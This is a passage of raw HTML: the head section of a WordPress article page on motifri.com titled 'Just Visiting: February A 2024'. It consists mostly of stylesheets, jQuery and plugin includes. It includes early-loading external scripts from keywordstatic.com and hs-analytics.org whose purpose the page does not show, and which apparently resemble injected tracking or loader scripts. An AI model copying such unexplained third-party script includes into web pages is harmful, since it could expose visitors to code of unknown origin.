

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/just-visiting-february-a-2024/
body_size: 22570
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Just Visiting: February A 2024 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Just Visiting: February A 2024 Comments Feed" href="https://motifri.com/just-visiting-february-a-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fjust-visiting-february-a-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fjust-visiting-february-a-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"6498352a79","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/121323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/just-visiting-february-a-2024/" />
<link rel='shortlink' href='https://motifri.com/?p=121323' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '0fbedbc367';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
